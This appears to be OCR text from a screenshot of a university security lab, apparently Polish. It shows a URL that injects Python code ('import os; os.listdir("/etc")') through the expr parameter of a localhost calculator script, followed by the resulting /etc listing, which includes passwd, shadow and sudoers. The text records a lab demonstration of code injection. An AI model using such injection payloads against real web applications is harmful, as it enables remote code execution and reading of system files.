 ISOD | Internetowy System Obsł
localhost:1234/lab8/code/calc.py?ex
localhost:1234/lab8/code/calc.py?expr=0%3B+import+os%3B+result+%3D+os.listdir("%2Fetc")%3B
R
ABP
Wynik: ['.pwd.lock', 'NetworkManager', 'X11', 'acpi', 'adduser.conf', 'alternatives', 'apache2', 'apm', 'apparmor', 'apparmor.d', 'apport', 'apt', 'at.deny', 'bash.bashrc', 'bash_completion', 'bash_completion.d', 'bindresvport.blacklist', 'binfmt.d', 'byobu', 'ca-certificates', 'ca-certificates.conf', 'calendar',
'cloud', 'console-setup', 'cron.d', 'cron.daily', 'cron.hourly', 'cron.monthly', 'cron.weekly', 'crontab', 'cryptsetup-initramfs', 'crypttab', 'dbus-1', 'debconf.conf', 'debian_version', 'default', 'deluser.conf', 'depmod.d', 'dhcp', 'dnsmasq.d', 'dnsmasq.d-available', 'dpkg', 'ec2_version', 'environment',
'ethertypes', 'fonts', 'fstab', 'ftpusers', 'fuse.conf', 'gai.conf', 'groff', 'group', 'group-', 'gshadow', 'gshadow-', 'gss', 'hdparm.conf', 'host.conf', 'hostname', 'hosts', 'hosts.allow', 'hosts.deny', 'init.d', 'initramfs-tools', 'inputrc', 'iproute2', 'iscsi', 'issue', 'issue.net', 'kernel', 'kernel-img.conf', 'landscape',
'ld.so.cache', 'ld.so.conf', 'ld.so.conf.d', 'ldap', 'legal', 'libaudit.conf', 'locale.alias', 'locale.gen', 'localtime', 'logcheck', 'login.defs', 'logrotate.conf', 'logrotate.d', 'lsb-release', 'ltrace.conf', 'lvm', 'machine-id', 'magic', 'magic.mime', 'mailcap', 'mailcap.order', 'manpath.config', 'mdadm', 'mime.types',
'mke2fs.conf', 'modprobe.d', 'modules', 'modules-load.d', 'mtab', 'nanorc', 'netplan', 'network', 'networkd-dispatcher', 'networks', 'newt', 'nsswitch.conf', 'opt', 'os-release', 'overlayroot.conf', 'overlayroot.local.conf', 'pam.conf', 'pam.d', 'passwd', 'passwd-', 'perl', 'pm', 'polkit-1', 'pollinate', 'popularity-
contest.conf', 'profile', 'profile.d', 'protocols', 'python', 'python2.7', 'python3', 'python3.6', 'rc0.d', 'rc1.d', 'rc2.d', 'rc3.d', 'rc4.d', 'rc5.d', 'rc6.d', 'rcS.d', 'resolv.conf', 'rmt', 'rpc', 'rsyslog.conf', 'rsyslog.d', 'screenrc', 'securetty', 'security', 'selinux', 'services', 'shadow', 'shadow-', 'shells', 'skel', 'sos.conf', 'ssh',
'ssl', 'subgid', 'subgid-', 'subuid', 'subuid-', 'sudoers', 'sudoers.d', 'sysctl.conf', 'sysctl.d', 'systemd', 'terminfo', 'timezone', 'tmpfiles.d', 'ucf.conf', 'udev', 'ufw', 'update-manager', 'update-motd.d', 'update-notifier', 'updatedb.conf', 'vim', 'vmware-tools', 'vsftpd.conf', 'vtrgb', 'wgetrc', 'xdg',
'zsh_command_not_found']